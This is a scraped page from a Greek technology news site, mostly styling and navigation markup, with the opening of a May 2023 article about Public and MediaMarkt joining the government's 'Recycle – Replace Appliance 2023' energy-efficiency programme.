				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_a29 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_a29 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_a29 .tdm-social-item i.td-icon-twitter,
				.tdi_41_a29 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a29 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a29 .tdm-social-item i.td-icon-blogger,
				.tdi_41_a29 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_a29 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_a29 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_a29 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_a29 .tdm-social-item i.td-icon-twitter,
				.tdi_41_a29 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a29 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a29 .tdm-social-item i.td-icon-blogger,
				.tdi_41_a29 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_a29 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_a29 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_a29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_3a7" class="tdc-row stretch_row"><div class="vc_row tdi_43_494  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_494{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_494{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_494 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_3a7_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_3a7_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_3a7_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_77b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_77b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_77b{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_7a9_rand_style td-element-style" ><style>
.tdi_44_7a9_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_073 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_073"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_073{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_073{
                    display: inline-block;
                }.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_073 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_073 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_073 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_073 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_073 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_073 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_073 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_073 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_073 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_073 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_073 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_073:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_073 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_073 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_073:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_073 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_073 .tdb-menu > li > a,
                .tdi_46_073 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_073 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_073 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_073 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_073 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_073 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_073 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_073 .tdb-menu > li > a:after,
				.tdi_46_073 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_073 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_073 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_073 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_073 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_073 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_073 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_073 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_047" class="tdc-zone"><div class="tdc_zone tdi_50_456  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_456{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_330" class="tdc-row"><div class="vc_row tdi_52_9a4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_9a4{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_940  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_940{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="97106" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_0d7" class="tdc-zone"><div class="tdc_zone tdi_56_876  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_876{
                    min-height: 0;
                }
</style><div id="tdi_57_63a" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_a5a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_a5a{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_a5a {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_a5a .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_a5a {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_a5a .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_a5a {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_a5a .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_a5a{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_a5a .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_66f  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_66f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_66f{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_33d  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_33d{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_33d{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_33d .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_33d{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_33d{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_33d{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_777  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_777{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_777{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_8a6 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_8a6" >
<style>

/* inline tdc_css att */

.tdi_65_8a6{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_8a6{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_8a6{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_8a6{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_8a6 .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_8a6 .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_8a6 .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_8a6 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_8a6 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_8a6{
					text-align: left;
				}.tdi_65_8a6 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Public και MediaMarkt μαζί στο «Ανακυκλώνω Αλλάζω Συσκευή 2023»</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_049 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_049" >
<style>

/* inline tdc_css att */

.tdi_66_049{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_049 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_049{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_049{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_049{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_049 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_049 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_049 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_049 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_049{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_049 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_049 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_049 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/" ><span class="tdb-cat-bg"></span>TECH</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/tech/techlife/" ><span class="tdb-cat-bg"></span>Techlife</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_66b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_66b" >
<style>

/* inline tdc_css att */

.tdi_67_66b{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_66b{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_66b{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_66b{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_66b{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_66b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">25/05/2023, 13:00</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_377 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_377" >
<style>

/* inline tdc_css att */

.tdi_68_377{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_377{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_377{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_377{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_377 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2023/05/anakyklono-allazo-thermosifona.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_377 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_377 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_377 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_377 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_377 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_a77  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_a77{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_a77{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_a77 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_a77{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_a77{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_a77{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_994  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_994{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_cc1 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_cc1" >
<style>

/* inline tdc_css att */

.tdi_73_cc1{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_cc1,
                .tdi_73_cc1 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_cc1 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_cc1 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_cc1,
				.tdi_73_cc1 p{
			        color: #000000;
		        }.tdi_73_cc1 .page-nav a,
				.tdi_73_cc1 .page-nav span,
				.tdi_73_cc1 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_cc1,
                .tdi_73_cc1 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p><strong>Public</strong> και <strong>MediaMarkt</strong>, μαζί στέκονται στο πλευρό των καταναλωτών και προσφέρουν χρήσιμες ecoliving συμβουλές για εξοικονόμηση ενέργειας στο σπίτι. Συμμετέχουν ΜΑΖΙ στον 3ο κύκλο του προγράμματος «<a href="https://www.public.gr/page/anakyklwnw-allazw-syskeuh">Ανακυκλώνω – Αλλάζω Συσκευή</a>» του Υπουργείου Περιβάλλοντος και Ενέργειας, αναβαθμίζοντας τη δυνατότητα των καταναλωτών να κάνουν το σπίτι τους πιο φιλικό προς το περιβάλλον, όπως το έχουν φανταστεί!
<p>Το πρόγραμμα δίνει την ευκαιρία στους καταναλωτές να αναβαθμίσουν ενεργειακά το σπίτι τους, αλλάζοντας το παλιό και ενεργοβόρο κλιματιστικό, ψυγείο ή τον καταψύκτη τους με νέο, υψηλής ενεργειακής κλάσης, για εξοικονόμηση ενέργειας &#8211; αλλά και χρημάτων από τον λογαριασμό ρεύματος!
